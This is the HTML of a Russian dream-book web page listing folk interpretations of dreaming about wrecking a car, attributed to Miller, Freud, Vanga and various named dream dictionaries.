title="18.07.2019"></span></span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>13&nbsp;934</span> <span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>9</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 5 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section> <index><article id="post-63202" class="post-63202 post type-post status-publish format-standard has-post-thumbnail hentry category-r tag-anglijskij tag-home tag-zimnij tag-intimnyj tag-islamskij tag-lunnyj tag-ljubovnyj tag-musulmanskij tag-osennij tag-razbit-mashinu tag-russkiy tag-semejnyj tag-sovremennyj tag-vanga tag-dlja-zhenshhin tag-dlja-muzhchin tag-miller tag-sonnik-po-dnyam tag-podsoznanija tag-frejd tag-tvorcheskij tag-ukrainskij tag-francuzskij tag-tsyganskij-sonnik tag-jezotericheskij post-ftoc"><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/d3/4070acd3711ccd3_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/d3/4070acd3711ccd3_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><span class="used-key"><strong>Разбить машину снится к неприятностям на работе или ссоре с близким другом. </strong></span>Также такой сон предсказывает незапланированные финансовые траты и появление долгов.<span class="used-key"><strong><br /> </strong></span></p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна в зависимости от подробностей</h2><p><span class="strong-text">В зависимости от того, что именно разбить во сне:</span></p><ul><li>бампер автомобиля – к ухудшению отношений с партнерами по бизнесу;</li><li>зад – к длительной реабилитации после болезни;</li><li>заднее стекло – к смерти близкого родственника;</li><li>зеркало – к автомобильной аварии;</li><li>лобовое стекло – к хорошему настроению;</li><li>фару – к беспричинной тревоге.</li></ul><p><span class="strong-text">В зависимости от того, какую разбить машину во сне:</span></p><ul><li>белую – к болезни ребенка;</li><li>красную – к страстному роману;</li><li>синюю – к получению наследства;</li><li>черную – к неискренности в отношениях с другом;</li><li>дорогую – к большому выигрышу в лотерею;</li><li>новую – к потере ценных бумаг;</li><li>старую – к осуждению родственниками;</li><li>чужую – к потере доверия близкого человека;</li><li>свою – к успеху у противоположного пола;</li><li>потерянную – к пожару или ограблению;</li><li>поломанную – к необходимости обратиться к врачу;</li><li>разобранную – к сожалениям об упущенных возможностях.</li></ul><p><span class="strong-text">В зависимости от действий:</span></p><ul><li>найти новый автомобиль и разбить его – к необходимости хранить чужой секрет;</li><li>попасть в аварию – к раскаянию;</li><li>купить авто и разбить его – к напрасной попытке скрыть измену;</li><li>повредить и ехать на разбитой машине – к сплетням в рабочем коллективе;</li><li>украсть чужой автомобиль и разбить его – к тюремному заключению.</li></ul><p><span class="strong-text">В зависимости от того, кто разбил машину во сне:</span></p><ul><li>брат – к приятным хлопотам;</li><li>знакомый – к судебному разбирательству;</li><li>мама – к успешному разрешению конфликта;</li><li>незнакомые люди – к успеху в бизнесе;</li><li>муж – к временной разлуке с ним;</li><li>пьяный человек – к совершению подлого поступка и раскаянию;</li><li>ребенок – к пополнению в семье;</li><li>сестра – к раскрытию чужой тайны;</li><li>жена – к знакам внимания со стороны коллеги;</li><li>сосед – к измене во время командировки;</li><li>хулиганы – к приезду гостей.</li></ul><p><span class="strong-text">В зависимости от того, как разбить машину во сне:</span></p><ul><li>сильно – к алкогольной или наркотической зависимости;</li><li>в хлам – к проигрышу в казино;</li><li>слегка – к удаче.</li></ul><p><span class="strong-text">В зависимости от того, чью машину разбить во сне:</span></p><ul><li>бывшего парня – к романтическому свиданию;</li><li>друга – к избавлению от вредных привычек;</li><li>любимого – к веселой свадьбе;</li><li>папину – к тоске по родным людям;</li><li>подруги – к путешествию вместе с ней;</li><li>родителей – к улучшению отношений с ними;</li><li>сына – к гордости за его успехи.</li></ul><p><span class="strong-text">В зависимости от того, где разбить машину во сне:</span></p><ul><li>во дворе – к срыву важной сделки;</li><li>на дороге – к длительной командировке;</li><li>на парковке – к предательству близкого друга;</li><li>у дома – к смене места жительства.</li></ul><p><span class="strong-text">В зависимости от того, чем разбить машину во сне:</span></p><ul><li>битами – к драке.</li></ul><p><span class="strong-text">В зависимости от того, кому приснилось разбить машину:</span></p><ul><li>девушке – к серьезным переменам в жизни.</li></ul><p><span class="strong-text">В зависимости от того, сколько разбить машин во сне:</span></p><ul><li>две – к необходимости сделать сложный выбор;</li><li>много – к проблемам на работе.</li></ul><p><span class="strong-text">В зависимости от того, как часто снится разбитая машина:</span></p><ul><li>постоянно – к трудностям в общении с окружающими.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Разбить машину во время участия в гонках</span> снится к смерти близкого родственника.</li><li><span class="strong-text">Врезавшись в поезд</span> <span class="used-key">–</span> к расставанию с любимым человеком и депрессии.</li><li><span class="strong-text">Увидеть, как молодая девушка разбила машину</span> <span class="used-key">–</span> к дорогой покупке, которая не принесет ожидаемого удовольствия.</li><li>Если приснилось, что<span class="strong-text"> автомобиль разбили родители</span> <span class="used-key">–</span> к неприятному разговору с ними.</li><li><span class="strong-text">Врезаться в другое авто и разбить капот</span> <span class="used-key">–</span> к печальным новостям.</li></ol><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Сбить человека и разбить машину </span>снится к получению ценного совета от незнакомого человека.<span class="strong-text"><br /> </span></li><li><span class="strong-text">Угнать автомобиль отца или брата, а потом разбить его</span> <span class="used-key">–</span> к богатству и процветанию собственного бизнеса.</li><li><span class="strong-text">Разбить автомобиль руководителя или инвестора и ездить на нем</span> <span class="used-key">–</span> к неожиданному богатству и славе.</li><li><span class="strong-text">Разбить спортивное авто</span> <span class="used-key">–</span> к хорошему настроению в ближайшее время.</li><li><span class="strong-text">Грузовик</span> <span class="used-key">–</span> к победе над недоброжелателями.</li></ol><table class="opinion-block-one" cellspacing="0"><tbody><tr><td class="opinion-img-one"><div class="thumb"><img loading="lazy" decoding="async" class="aligncenter" title="Кирова Алиса Игоревна" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/tolkovatel-alisa-50-167.jpg" /><noscript><img decoding="async" class="aligncenter" title="Кирова Алиса Игоревна" src="https://sonnik.expert/wp-content/uploads/tolkovatel-alisa-50-167.jpg" /></noscript></div></td><td class="opinion-info-one"><div class="info"><span class="info-header">Комментарий эксперта:</span><br /> <strong><a href="https://vk.com/id528095499">Кирова Алиса Игоревна</a></strong>, Толкователь снов</div></td></tr><tr><td class="opinion-block-text-one" colspan="2"><div class="text"><p>Разбить или видеть, как кто-то разбил машину во сне — к возможному дорожно-транспортному происшествию.</p><p><span class="strong-text">Интерпретации сна в зависимости от того, кто разбил автомобиль:</span></p><ul><li>любовник — к ссорам с членами семьи;</li><li>дед — к бытовой или производственной травме;</li><li>мертвый отец — к тоске;</li><li>товарищ — к серьезному разговору с коллегой;</li><li>группа лиц — к судебным разбирательствам;</li><li>соседка — к ссоре с ней.</li></ul><p>Если разбил во сне машину и сразу проснулся, то это к получению выгодного предложения от конкурентов.</p><p><span class="strong-text">Расшифровки сна в зависимости от того, как разбить машину:</span></p><ul><li>специально — к совершению плохого поступка.</li></ul><p>Сон, в котором разбил машину во время тест-драйва, может сулить проблемы на работы из-за смены руководства.</p><p><span class="strong-text">Толкования сна в зависимости от того, какую разбить машину:</span></p><ul><li>служебную — к понижению в должности из-за невыполнения плана;</li><li>которую давно купили родители — к приезду незваных гостей;</li><li>машину на радиоуправлении — к здоровому образу жизни.</li></ul><p>Если приснилось, что летишь на автомобиле вниз с обрыва, то это к неудачному туристическому походу.</p><p>Сон, в котором родственница разбила грузовик и осталась жива, может предвещать везение.</p><p><span class="strong-text">Трактовки приснившегося в зависимости от того, что именно разбить:</span></p><ul><li>крыло автомобиля — к препятствиям на пути к цели;</li><li>бок — к предательству со стороны сексуального партнера.</li></ul><p><span class="strong-text">Значения сна в зависимости от того, чью разбить машину:</span></p><ul><li>дочери — к незапланированному пополнению в семействе;</li><li>папы — к долголетию и счастью.</li></ul><p>Сон, в котором дети разбили машину и сбежали с места ДТП, может сулить эмоциональное выгорание.</p><p><span class="strong-text">Трактования приснившегося в зависимости от действий:</span></p><ul><li>бить чужую машину — к риску совершить серьезную ошибку;</li><li>водить автомобиль и попасть в аварию — к опасности на дороге;</li><li>разбить машину несколько раз подряд и потом выбирать новую — к горю в семье;</li><li>упасть с большой высоты на автомобиле — к крупному скандалу;</li><li>дважды разбить чужую машину — к принятию неверного решения;</li><li>повредить и ехать на машине, которая вся побита, — к небольшим неприятностям;</li><li>въехать на автомобиле в столб на глазах у родителей — к проигрышу в суде;</li><li>сесть в чужую машину за руль и разбить её — к материальным проблемам;</li><li>разбить машину и убегать с места ДТП — к необходимости отдохнуть от работы и бытовых дел.</li></ul><p><span class="strong-text">Расшифровки сна в зависимости от того, чем разбивать автомобиль:</span></p><ul><li>палкой — к затяжной депрессии.</li></ul><p>Сон, в котором родственник берет машину и разбивает её, предвещает убытки.</p><p><span class="strong-text">Толкования сна в зависимости от того, сколько разбить машин:</span></p><ul><li>2 — к участию в авантюре.</li></ul><p><span class="strong-text">Значения сна в зависимости от того, что потом сделать с разбитой машиной:</span></p><ul><li>отремонтировать её — к исполнению мечты.</li></ul><p><span class="strong-text"><span class="strong-text">Интерпретации сна для мужчин:</span></span></p><ul><li>сон, в котором дал машину другу, а он её разбил, сулит оскорбления со стороны незнакомого человека.</li></ul></div></td></tr></tbody></table><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">К чему снится разбить машину по соннику Миллера?</h2></span><p>По мнению Густава Миллера, подобный сон предвещает напрасною попытку помочь близкому другу.</p><p>Для мужчин:</p><ul class="men"><li>самому разбить автомобиль – к появлению завистников;</li><li>мужчине, который женат, увидеть, как машину разбила жена <span class="used-key">–</span> к ссоре с ней в реальной жизни.</li></ul><p>Для женщин:</p><ul class="women"><li>для женщины замужем такой сон <span class="used-key">–</span> предвестник долгожданной беременности.</li></ul><h3>Видео о том, к чему снится разбитая машина</h3><p>Опубликовано на канале &#171;Толкование снов онлайн &#8212; sonnik.expert&#187;.</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/o_7GIEDyXzU"></iframe><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/o_7GIEDyXzU" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Что означает такое сновидение по соннику Фрейда?</h2></span><p>По мнению Зигмунда Фрейда, такой сон предсказывает неожиданное расставание с любимым человеком.</p><p><a data-fancybox  href="https://sonnik.expert/wp-content/uploads/763x430_giphy-6606.gif" ><img  decoding="async" loading="lazy" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20763%20430'%3E%3C/svg%3E" width="763" height="430" data-lazy-src="https://sonnik.expert/wp-content/uploads/763x430_giphy-6606.gif" /><noscript><img  decoding="async" loading="lazy" class="aligncenter" src="https://sonnik.expert/wp-content/uploads/763x430_giphy-6606.gif" width="763" height="430" /></noscript></a></p> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>Сновидение, в котором разбивают автомобиль, может означать напрасные усилия изменить ситуацию на работе или выиграть судебный иск.</p></div><p>Для женщин:</p><ul class="women"><li>разбить авто и сломать руку снится к неприятным новостям;</li><li>если приснилось, что машина разбилась от удара об стену, то это к напрасным страхам;</li><li>сломалась и не едет <span class="used-key">– к слезам. </span></li></ul> <span id="i_anglijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Roza.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Roza.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-7" class="ftwp-heading">Английский сонник</h2></span><p>Толкования из Английского сонника:</p><ul><li>утром разбить машину снится к повышению оклада или получению премии;</li><li>днем – к плохим новостям;</li><li>вечером – к незапланированному ремонту;</li><li>ночью – к взаимопониманию с любимым человеком.</li></ul><p>Для мужчин:</p><ul class="men"><li>видеть, как друг разбивает машину, которую угнали в реальной жизни, снится к хорошим переменам на работе.</li></ul> <span id="i_francuzskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Petuh.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Petuh.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-8" class="ftwp-heading">Французский сонник</h2></span><p>Для женщин:</p><ul class="women"><li>разбить машину, а самой остаться целой, снится к серьезному разговору с руководителем;</li><li>видеть кровь на полу автомобиля <span class="used-key">–</span> к тяжелой болезни;</li><li>вылететь через боковое окно <span class="used-key">– к заключению невыгодной сделки;</span></li><li>разбить машину, которую наяву украли <span class="used-key">–</span> к выгодному предложению от нового знакомого.</li></ul> <span id="i_sovremennyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-9" class="ftwp-heading">Современный сонник</h2></span><p>Для мужчин:</p><ul class="men"><li>если приснилось, что разбил в ДТП чужую машину, то в ближайшее время появится возможность получить повышение в должности.</li></ul> <span id="i_musulmanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-10" class="ftwp-heading">Мусульманский сонник</h2></span><div class="useful-text-block-2"><div class="i-header">Полезно знать</div><p>По Мусульманскому толкователю, такой сон предсказывает быстрое достижение цели.</p></div> <span id="i_islamskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Allah.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Allah.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-11" class="ftwp-heading">Исламский сонник</h2></span><p>По Исламскому соннику, подобное сновидение сулит восстановление репутации.</p><p>Для мужчин:</p><ul class="men"><li>разбить угнанный автомобиль &#8212; к потере всех сбережений.</li></ul> <span id="i_russkiy" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Balalajka.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Balalajka.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-12" class="ftwp-heading">Русский сонник</h2></span><p>Для мужчин:</p><ul class="men"><li>если во сне разбил машину, которую недавно купил, то скоро предстоит раскрыть обман близких друзей;</li><li>увидел, как кто–то разбил авто на стоянке – неприятности на работе из–за собственной невнимательности;</li><li>и услышать звук разбитого стекла <span class="used-key">– к подлости со стороны коллеги. </span></li></ul> <span id="i_ukrainskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Ryabina1.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Ryabina1.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-13" class="ftwp-heading">Украинский сонник</h2></span><p><span class="used-key">Для мужчин:<br /> </span></p><ul class="men"><li>если приснилось, что случайно разбил машину отца, то возможен серьезный конфликт с ним или другим родственником;</li><li>повредил машину, врезавшись в стоящий у подъезда большой автомобиль <span class="used-key">– долгие поиски нового места работы;<br /> </span></li><li>видеть, что у автомобиля треснуло лобовое стекло <span class="used-key">– к визиту нежданного гостя. </span></li></ul> <span id="i_semejnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Semya.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Semya.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-14" class="ftwp-heading">Семейный сонник</h2></span><p>По Семейному толкователю, такой сон предвещает совершение необдуманных поступков и ссоры с близкими людьми.</p><p>Для женщин:</p><ul class="women"><li>видеть, как машина сбила человека и врезалась в столб &#8212; к появлению соперницы.</li></ul> <span id="i_jezotericheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Glaz.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Glaz.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-15" class="ftwp-heading">Эзотерический сонник</h2></span><p>Для мужчин:</p><ul class="men"><li>увидеть, как друг разбил машину и делает ее фото на телефоне, снится к получению ценного совета или появлению важной, для реализации задуманного, детали;</li><li>и сидит в крови <span class="used-key">–</span> к приезду родственников;</li><li>самому разбить личный автомобиль <span class="used-key">–</span> к ухудшению состояния здоровья;</li><li>и смотреть, как он горит &#8212; к нарушению обещания.</li></ul><p>Для женщин:</p><ul class="women"><li>видеть, как кто-то разбивает машину, снится к легкому достижению цели;</li><li>что при этом авто оказалось перевернуто &#8212; к знакомству с мужчиной, который будет много значить для сновидицы в будущем;</li><li>разбито лобовое стекло и помята передняя дверца &#8212; к заключению важной сделки или удачному инвестированию личных средств.</li></ul> <span id="i_ljubovnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/like.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/like.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-16" class="ftwp-heading">Любовный сонник</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>По Любовному толкователю, разбить машину снится к ссоре, которая может стать причиной расставания с любимым человеком.</p></div> <span id="i_dlja-zhenshhin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Women.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Women.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-17" class="ftwp-heading">Сонник для женщин</h2></span><p>Для женщин:</p><ul class="women"><li>замужней женщине разбить машину снится к ссорам с членами семьи;</li><li>невесте – к различным трудностям на пути к цели;</li><li>девственнице – к подарку от родителей.</li></ul> <span id="i_dlja-muzhchin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Men.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Men.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-18" class="ftwp-heading">Сонник для мужчин</h2></span><p>Для мужчин:</p><ul class="men"><li>женатому мужчине разбить машину снится к незапланированным тратам;</li><li>жениху – к ссоре с невестой перед свадьбой.</li></ul><p>Для женщин:</p><ul class="women"><li>врезаться в другую машину на полной скорости &#8212; к козням недоброжелателей;</li><li>и видеть, как автомобиль падает с обрыва и разбивается вдребезги &#8212; к разочарованию в партнере.</li></ul> <span id="i_lunnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Moon.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Moon.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-19" class="ftwp-heading">Лунный сонник</h2></span><p>Толкования из Лунного сонника:</p><ul><li>в новолуние разбить машину снится к знакомству с интересным человеком;</li><li>в полнолуние – к нервному срыву;</li><li>на растущую Луну – к обиде на близкого родственника;</li><li>на убывающую Луну – к неловкой ситуации на работе.</li></ul> <span id="i_intimnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Intim.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Intim.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-20" class="ftwp-heading">Интимный сонник</h2></span><p>Для мужчин:</p><ul class="men"><li>разбить машину во время быстрой езды снится к влюбленности и новому роману;</li><li>на стоянке &#8212; к нежеланию оказывать финансовую поддержку другу;</li><li>увидеть осколки стекла и труп на земле &#8212; к неожиданно крупной прибыли;</li><li>если вам приснилось, что знакомый человек разбил авто, значит, ожидает повышение на работе.</li></ul><p>Для женщин:</p><ul class="women"><li>разбить новую машину снится к появлению неуверенности в себе;</li><li>уже побитую &#8212; к помощи друга в решении спорного вопроса;</li><li>и сломать ногу &#8212; к конфликтам на работе.</li></ul> <span id="i_zimnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Wimter.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Wimter.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-21" class="ftwp-heading">Зимний сонник</h2></span><p>Подобное сновидение может сулить сомнения в правильности сделанного выбора.</p><p>Дополнительные толкования:</p><ul><li>если приснилось, что разбилась красная машина, то это к любовным приключениям;</li><li>зеленая &#8212; к опозданию на деловую встречу;</li><li>синяя &#8212; к отдыху в кругу семьи.</li></ul> <span id="i_letnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Summer.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Summer.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-22" class="ftwp-heading">Летний сонник</h2></span><p>Для мужчин:</p><ul class="men"><li>разбить машину, врезавшись в столб, снится к затяжной депрессии;</li><li>попав в ураган – к опасности стать жертвой разбойного нападения;</li><li>потеряв управление – к увлекательной поездке за границу.<span class="used-key"><br /> </span></li></ul> <span id="i_osennij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Osen.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Osen.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-23" class="ftwp-heading">Осенний сонник</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>По Осеннему соннику, разбить машину снится к неожиданному осуществлению заветного желания.</p></div> <span id="i_home" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Home.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Home.png" alt="" width="30" 